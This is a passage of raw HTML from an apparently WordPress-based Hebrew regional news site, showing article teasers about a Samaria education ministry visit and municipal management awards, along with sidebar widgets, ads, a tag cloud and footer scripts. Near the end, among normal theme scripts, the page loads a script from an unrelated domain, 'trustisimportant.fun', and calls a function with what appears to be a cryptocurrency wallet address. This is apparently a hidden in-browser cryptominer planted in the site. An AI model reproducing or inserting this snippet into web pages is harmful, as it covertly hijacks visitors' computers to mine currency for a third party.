						<a href="https://www.tcity.co.il/%d7%9b%d7%95%d7%9b%d7%91-%d7%a0%d7%95%d7%9c%d7%93-%d7%a4%d7%99%d7%a0%d7%95%d7%99-%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%9c%d7%99-%d7%9c%d7%97%d7%93%d7%a8-%d7%94%d7%9c%d7%99%d7%93%d7%94/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-7385 -->


<article id="post-7226" class="post-7226 post type-post status-publish format-standard has-post-thumbnail hentry category-28 category-54 tag-296 tag-947 tag-262 tag-233 tag-948">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%9e%d7%a0%d7%9b%d7%9c-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%91%d7%91%d7%99%d7%a7%d7%95%d7%a8-%d7%91%d7%a8%d7%a9%d7%95%d7%99%d7%95%d7%aa-%d7%91%d7%a9%d7%95%d7%9e%d7%a8/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2018/06/אלפי-מנשה-1024x768.jpeg" alt="מנכ&#8221;ל משרד החינוך בביקור ברשויות בשומרון: &#8220;חינוך משמעו שילוב ידיים ועשייה משותפת&#8221;"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-28" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/"  rel="category tag">חדשות שומרון</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%9e%d7%a0%d7%9b%d7%9c-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%91%d7%91%d7%99%d7%a7%d7%95%d7%a8-%d7%91%d7%a8%d7%a9%d7%95%d7%99%d7%95%d7%aa-%d7%91%d7%a9%d7%95%d7%9e%d7%a8/">מנכ&#8221;ל משרד החינוך בביקור ברשויות בשומרון: &#8220;חינוך משמעו שילוב ידיים ועשייה משותפת&#8221;</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%9e%d7%a0%d7%9b%d7%9c-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%91%d7%91%d7%99%d7%a7%d7%95%d7%a8-%d7%91%d7%a8%d7%a9%d7%95%d7%99%d7%95%d7%aa-%d7%91%d7%a9%d7%95%d7%9e%d7%a8/">أفيعاد بارتوف</a></span>
						<span class="post-date">20 June, 2018</span>

					</div>
					<p class="description">
						מנכ&quot;ל משרד החינוך מר שמואל אבואב ומנהלת מחוז מרכז הגב&#039; עמליה חיימוביץ נפגשו עם ראשי הרשויות ואנשי החינוך באלפי מנשה, קרני שומרון וקדומים, למפגש שיח לקידום תהליכים חינוכיים מבוססי נתונים. (more&hellip;)						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%9e%d7%a0%d7%9b%d7%9c-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%91%d7%91%d7%99%d7%a7%d7%95%d7%a8-%d7%91%d7%a8%d7%a9%d7%95%d7%99%d7%95%d7%aa-%d7%91%d7%a9%d7%95%d7%9e%d7%a8/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-7226 -->


<article id="post-4514" class="post-4514 post type-post status-publish format-standard has-post-thumbnail hentry category-49 category-28 category-54 tag-253 tag-254 tag-109 tag-255 tag-252 tag-256 tag-261 tag-124 tag-257 tag-258 tag-259 tag-260 tag-262 tag-40">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/14-%d7%a8%d7%a9%d7%95%d7%99%d7%95%d7%aa-%d7%91%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-%d7%96%d7%9b%d7%95-%d7%91%d7%a4%d7%a8%d7%a1-%d7%a0%d7%99%d7%94%d7%95%d7%9c/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2016/09/64af375e-36ff-44c8-aa4e-21a7136a6926.jpg" alt="14 רשויות ביהודה ושומרון זכו בפרס ניהול תקין"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-49" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/"  rel="category tag">חדשות בנימין</a> <a class="at-cat-name-28" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/"  rel="category tag">חדשות שומרון</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/14-%d7%a8%d7%a9%d7%95%d7%99%d7%95%d7%aa-%d7%91%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-%d7%96%d7%9b%d7%95-%d7%91%d7%a4%d7%a8%d7%a1-%d7%a0%d7%99%d7%94%d7%95%d7%9c/">14 רשויות ביהודה ושומרון זכו בפרס ניהול תקין</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/14-%d7%a8%d7%a9%d7%95%d7%99%d7%95%d7%aa-%d7%91%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-%d7%96%d7%9b%d7%95-%d7%91%d7%a4%d7%a8%d7%a1-%d7%a0%d7%99%d7%94%d7%95%d7%9c/">ראובן גור אריה</a></span>
						<span class="post-date">21 September, 2016</span>

					</div>
					<p class="description">
						בטקס שהתקיים בבנייני האומה בירושלים, העניק שר הפנים אריה דרעי, תעודת הוקרה על ניהול תקין למאה ושבע רשויות מקומיות מכל רחבי הארץ. 14 מתוך 23 הרשויות המקומיות ביהודה ושומרון היו בין מקבלי הפרס משר הפנים. הרשויות שקיבלו&hellip;						<div class="'buttom">
						<a href="https://www.tcity.co.il/14-%d7%a8%d7%a9%d7%95%d7%99%d7%95%d7%aa-%d7%91%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-%d7%96%d7%9b%d7%95-%d7%91%d7%a4%d7%a8%d7%a1-%d7%a0%d7%99%d7%94%d7%95%d7%9c/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-4514 -->

							<div class='next-page'>
															</div>

							<div class="ample-header-gab"></div>

							
							
					</main><!-- #main -->

				</div><!-- Content Col end -->

				<div id="secondary" class="col-lg-4 col-md-12">
					<div class="sidebar sidebar-right">
						
<aside id="secondary" class="widget-area">
	<section id="text-11" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1599180857046525";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/shomronbinyamin/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/shomronbinyamin/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/shomronbinyamin/">‎מקומונט יש&#039;&#039;ע‎</a></blockquote></div>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- מודעות תמונה/טקסט -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5622542993959762"
     data-ad-slot="4201639746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="shabat-time-widget-3" class="widget shabat-time-widget"><div class="shabat_wrapper">
<div class="parash">
Weekly Torah Portion: פרשת בשלח
</div>
<div class="shabat_city">
<div class="city_name">
</div>
<div class="shabat_enter shabat_bold">Entrance:</div>
<div class="shabat_exit shabat_bold">End:</div>
</div>
<div class="shabat_city">
<div class="city_name">
Tel aviv</div>
<div class="shabat_enter">16:54</div>
<div class="shabat_exit">17:52</div>
</div>
<div class="shabat_city">
<div class="city_name">
Jerusalem</div>
<div class="shabat_enter">16:31</div>
<div class="shabat_exit">17:50</div>
</div>
<div class="shabat_city">
<div class="city_name">
Haifa</div>
<div class="shabat_enter">16:40</div>
<div class="shabat_exit">17:50</div>
</div>
<div class="shabat_city">
<div class="city_name">
Beer sheva</div>
<div class="shabat_enter">16:56</div>
<div class="shabat_exit">17:53</div>
</div>
</div>
</section><section id="text-12" class="widget widget_text">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- מודעות תמונה/טקסט -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5622542993959762"
     data-ad-slot="4201639746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section></aside><!-- #secondary -->

					</div><!-- Sidebar right end -->
				</div><!-- Sidebar Col end -->

			</div><!-- Row end -->
		</div><!-- Container end -->
	</section>



	</div><!-- #primary -->






	<footer id="footer" class="footer" itemscope itemtype="http://schema.org/WPFooter">


		<div class="footer-main">
			<div class="container">
				<div class="row">
												<div class="col-sm-12 footer-widget">

								<section id="text-7" class="widget widget_text"><h3 class="head-title"><span> האתר בתהליך הנגשה לבעלי מוגבלויות</span></h3>			<div class="textwidget">אנו עושים כל מאמץ להשלים את הנגשת האתר! במידה ונתקלת בבעיה אנא פנה אלינו!</div>
		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="head-title"><span>תגיות</span></h3><div class="tagcloud"><a href="https://www.tcity.co.il/tag/%d7%90%d7%91%d7%99-%d7%a8%d7%95%d7%90%d7%94/" class="tag-cloud-link tag-link-135 tag-link-position-1" style="font-size: 9.4128440366972pt;" aria-label="אבי רואה (13 items)">אבי רואה</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%95%d7%a0%d7%99%d7%91%d7%a8%d7%a1%d7%99%d7%98%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.752293577982pt;" aria-label="אוניברסיטת אריאל (25 items)">אוניברסיטת אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%99%d7%99%d7%9c%d7%aa-%d7%a9%d7%a7%d7%93/" class="tag-cloud-link tag-link-116 tag-link-position-3" style="font-size: 8.5137614678899pt;" aria-label="איילת שקד (11 items)">איילת שקד</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%a4%d7%a8%d7%aa/" class="tag-cloud-link tag-link-109 tag-link-position-4" style="font-size: 10.440366972477pt;" aria-label="אפרת (16 items)">אפרת</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-255 tag-link-position-5" style="font-size: 11.853211009174pt;" aria-label="אריאל (21 items)">אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%99%d7%aa-%d7%90%d7%9c/" class="tag-cloud-link tag-link-256 tag-link-position-6" style="font-size: 12.110091743119pt;" aria-label="בית אל (22 items)">בית אל</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%99%d7%94/" class="tag-cloud-link tag-link-427 tag-link-position-7" style="font-size: 8pt;" aria-label="בנייה (10 items)">בנייה</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/" class="tag-cloud-link tag-link-44 tag-link-position-8" style="font-size: 8pt;" aria-label="בנימין (10 items)">בנימין</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f-%d7%a0%d7%aa%d7%a0%d7%99%d7%94%d7%95/" class="tag-cloud-link tag-link-90 tag-link-position-9" style="font-size: 8.5137614678899pt;" aria-label="בנימין נתניהו (11 items)">בנימין נתניהו</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a6%d7%9c%d7%90%d7%9c-%d7%a1%d7%9e%d7%95%d7%98%d7%a8%d7%99%d7%a5/" class="tag-cloud-link tag-link-304 tag-link-position-10" style="font-size: 10.440366972477pt;" aria-label="בצלאל סמוטריץ (16 items)">בצלאל סמוטריץ</a>
<a href="https://www.tcity.co.il/tag/%d7%92%d7%95%d7%a9-%d7%a2%d7%a6%d7%99%d7%95%d7%9f/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 16.733944954128pt;" aria-label="גוש עציון (52 items)">גוש עציון</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%9e%d7%a0%d7%94%d7%9c-%d7%94%d7%90%d7%96%d7%a8%d7%97%d7%99/" class="tag-cloud-link tag-link-1068 tag-link-position-12" style="font-size: 8pt;" aria-label="המנהל האזרחי (10 items)">המנהל האזרחי</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%a8-%d7%97%d7%91%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-257 tag-link-position-13" style="font-size: 8.8990825688073pt;" aria-label="הר חברון (12 items)">הר חברון</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%aa%d7%99%d7%99%d7%a9%d7%91%d7%95%d7%aa/" class="tag-cloud-link tag-link-572 tag-link-position-14" style="font-size: 8.5137614678899pt;" aria-label="התיישבות (11 items)">התיישבות</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%91%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-114 tag-link-position-15" style="font-size: 10.05504587156pt;" aria-label="חברון (15 items)">חברון</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="tag-cloud-link tag-link-492 tag-link-position-16" style="font-size: 8.8990825688073pt;" aria-label="חינוך (12 items)">חינוך</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%a0%d7%a0%d7%90%d7%9c-%d7%93%d7%95%d7%a8%d7%a0%d7%99/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 8pt;" aria-label="חננאל דורני (10 items)">חננאל דורני</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 11.853211009174pt;" aria-label="יהודה ושומרון (21 items)">יהודה ושומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%95%d7%a1%d7%99-%d7%93%d7%92%d7%9f/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 22pt;" aria-label="יוסי דגן (133 items)">יוסי דגן</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a6%d7%94%d7%a8/" class="tag-cloud-link tag-link-317 tag-link-position-20" style="font-size: 8.5137614678899pt;" aria-label="יצהר (11 items)">יצהר</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="tag-cloud-link tag-link-499 tag-link-position-21" style="font-size: 8.5137614678899pt;" aria-label="ירושלים (11 items)">ירושלים</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%92%d7%a0%d7%a5/" class="tag-cloud-link tag-link-1309 tag-link-position-22" style="font-size: 11.339449541284pt;" aria-label="ישראל גנץ (19 items)">ישראל גנץ</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%93%d7%90/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 12.752293577982pt;" aria-label="מד&quot;א (25 items)">מד&quot;א</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%90%d7%96%d7%95%d7%a8%d7%99%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/" class="tag-cloud-link tag-link-1302 tag-link-position-24" style="font-size: 8.5137614678899pt;" aria-label="מועצה אזורית בנימין (11 items)">מועצה אזורית בנימין</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%90%d7%96%d7%95%d7%a8%d7%99%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 14.165137614679pt;" aria-label="מועצה אזורית שומרון (32 items)">מועצה אזורית שומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%aa-%d7%99%d7%a9%d7%a2/" class="tag-cloud-link tag-link-242 tag-link-position-26" style="font-size: 12.752293577982pt;" aria-label="מועצת יש&#039;&#039;ע (25 items)">מועצת יש&#039;&#039;ע</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/" class="tag-cloud-link tag-link-149 tag-link-position-27" style="font-size: 8pt;" aria-label="מעלה אדומים (10 items)">מעלה אדומים</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%94-%d7%a1%d7%95%d7%95%d7%99%d7%9c/" class="tag-cloud-link tag-link-327 tag-link-position-28" style="font-size: 8pt;" aria-label="משה סוויל (10 items)">משה סוויל</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%98%d7%a8%d7%94/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 11.339449541284pt;" aria-label="משטרה (19 items)">משטרה</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%98%d7%a8%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c/" class="tag-cloud-link tag-link-178 tag-link-position-30" style="font-size: 8.5137614678899pt;" aria-label="משטרת ישראל (11 items)">משטרת ישראל</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%93%d7%9c%d7%9f/" class="tag-cloud-link tag-link-39 tag-link-position-31" style="font-size: 8pt;" aria-label="נדל&#039;&#039;ן (10 items)">נדל&#039;&#039;ן</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%a4%d7%aa%d7%9c%d7%99-%d7%91%d7%a0%d7%98/" class="tag-cloud-link tag-link-316 tag-link-position-32" style="font-size: 9.4128440366972pt;" aria-label="נפתלי בנט (13 items)">נפתלי בנט</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%aa%d7%99%d7%91-%d7%94%d7%90%d7%91%d7%95%d7%aa/" class="tag-cloud-link tag-link-210 tag-link-position-33" style="font-size: 8.8990825688073pt;" aria-label="נתיב האבות (12 items)">נתיב האבות</a>
<a href="https://www.tcity.co.il/tag/%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-362 tag-link-position-34" style="font-size: 9.7981651376147pt;" aria-label="עיריית אריאל (14 items)">עיריית אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%a2%d7%9e%d7%95%d7%a0%d7%94/" class="tag-cloud-link tag-link-136 tag-link-position-35" style="font-size: 9.4128440366972pt;" aria-label="עמונה (13 items)">עמונה</a>
<a href="https://www.tcity.co.il/tag/%d7%a4%d7%99%d7%92%d7%95%d7%a2/" class="tag-cloud-link tag-link-75 tag-link-position-36" style="font-size: 13.009174311927pt;" aria-label="פיגוע (26 items)">פיגוע</a>
<a href="https://www.tcity.co.il/tag/%d7%a4%d7%99%d7%a0%d7%95%d7%99/" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.4128440366972pt;" aria-label="פינוי (13 items)">פינוי</a>
<a href="https://www.tcity.co.il/tag/%d7%a6%d7%94%d7%9c/" class="tag-cloud-link tag-link-611 tag-link-position-38" style="font-size: 8pt;" aria-label="צהל (10 items)">צהל</a>
<a href="https://www.tcity.co.il/tag/%d7%a7%d7%91%d7%a8-%d7%99%d7%95%d7%a1%d7%a3/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 8.8990825688073pt;" aria-label="קבר יוסף (12 items)">קבר יוסף</a>
<a href="https://www.tcity.co.il/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%9e%d7%9e%d7%a9%d7%9c%d7%94/" class="tag-cloud-link tag-link-462 tag-link-position-40" style="font-size: 10.440366972477pt;" aria-label="ראש הממשלה (16 items)">ראש הממשלה</a>
<a href="https://www.tcity.co.il/tag/%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/" class="tag-cloud-link tag-link-177 tag-link-position-41" style="font-size: 8pt;" aria-label="ריבונות (10 items)">ריבונות</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%95%d7%9c%d7%99-%d7%9e%d7%95%d7%a2%d7%9c%d7%9d/" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 8.8990825688073pt;" aria-label="שולי מועלם (12 items)">שולי מועלם</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 17.119266055046pt;" aria-label="שומרון (55 items)">שומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%99-%d7%90%d7%9c%d7%95%d7%9f/" class="tag-cloud-link tag-link-222 tag-link-position-44" style="font-size: 8.5137614678899pt;" aria-label="שי אלון (11 items)">שי אלון</a>
<a href="https://www.tcity.co.il/tag/%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d/" class="tag-cloud-link tag-link-295 tag-link-position-45" style="font-size: 8.5137614678899pt;" aria-label="תאונת דרכים (11 items)">תאונת דרכים</a></div>
</section>
							</div><!-- Col end -->
						

				</div><!-- Row end -->
			</div><!-- Container end -->
		</div><!-- Footer main end -->


	</footer><!-- Footer end -->
	
<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-6">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>
</div>
<script>(function(){var advanced_ads_ga_UID="UA-111817553-11",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a,o,i=null===(a=(o=window).getComputedStyle)||void 0===a?void 0:a.call(o,t),d=null==i?void 0:i.getPropertyValue("-moz-binding");e=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=n.length;c<r;c++)n[c](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script>
<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.16.1" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/custom.js?ver=20151215" id="ample-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/js/navigation.js?ver=20151215" id="ample-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/js/skip-link-focus-fix.js?ver=20151215" id="ample-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
		<script>window.advads_admin_bar_items = [];</script>		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
